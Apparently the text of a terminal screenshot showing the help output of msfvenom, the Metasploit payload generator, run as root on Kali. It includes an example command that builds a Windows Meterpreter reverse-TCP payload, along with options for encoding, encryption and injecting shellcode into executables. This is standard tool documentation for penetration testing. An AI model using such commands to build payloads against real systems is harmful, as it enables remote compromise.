 root@b92c7113bde7: /
┌──(root㉿ b92c7113bde7)-[/]
└─# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt
, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDI
N for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-chara
cter alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nops
led of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable
)
    -h, --help                       Show this message